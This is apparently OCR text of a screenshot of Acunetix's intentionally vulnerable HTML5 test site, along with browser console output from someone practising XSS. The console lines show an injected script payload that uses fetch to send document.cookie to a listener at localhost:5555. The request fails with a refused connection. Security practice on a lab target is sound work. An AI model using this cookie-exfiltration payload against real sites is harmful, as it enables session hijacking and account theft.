 Not Secure
testhtml5.vulnweb.com/#/popular
Y
SecurityTweets
Vulnerable HTML5 test website for Acunetix Web Vulnerability Scanner.
Welcome | Logout
VIEWS
Popular
Latest
Carousel
Archive
WEBSITE
About
Contact
ACUNETIX
Website
HTML5 scanner
HTML5 vuln help
Blog
Facebook
Twitter
Filter results
Page 0
Next
"" is coming from http://testhtml5.vulnweb.com/ and has visited this page 9 times.
Warning: This is an HTML5 application that is vulnerable by design. This is not a real
collection of tweets. This application was created so that you can test your Acunetix, other
tools, or your manual penetration testing skills. The application code is prone to attacks
such as Cross-site Scripting (XSS) and XML External Entity (XXE). Links presented on this
site have no affiliation to the site and are here only as samples.
© Acunetix Ltd. 2019
Elements Console Sources » 4 1 1
top Filter Default levels 3 hidden
1 Issue: 1
GET http://localhost:5555/?cookie=username=%22%3Cscrip (index):54
t%3Efetch(`http://localhost:5555?cookie=${document.cooki
e}`)%3C/script%3E%22 net::ERR_CONNECTION_REFUSED
Uncaught (in promise) TypeError: Failed to fetch (index):54
at (index):54:36
GET http://localhost:5555/?cookie=username=%22%3Cscript%3E VM626:1
fetch(`http://localhost:5555?cookie=${document.cookie}`)%3C/
script%3E%22 net::ERR_CONNECTION_REFUSED
Uncaught (in promise) TypeError: Failed to fetch VM626:1
at eval (eval at <anonymous> (jquery-1.9.1.min.js:3:490
4), <anonymous>:1:1)
at eval (<anonymous>)
at jquery-1.9.1.min.js:3:4904
at Function.globalEval (jquery-1.9.1.min.js:3:4915)
at init.domManip (jquery-1.9.1.min.js:4:28826)
at init.append (jquery-1.9.1.min.js:4:26162)
at init.<anonymous> (jquery-1.9.1.min.js:4:27702)
at Function.access (jquery-1.9.1.min.js:3:6600)
at init.html (jquery-1.9.1.min.js:4:27276)
at init.c [as html] (angular.min.js:19:177)
crbug/1173575, non-JS module files deprecated. VM276:6750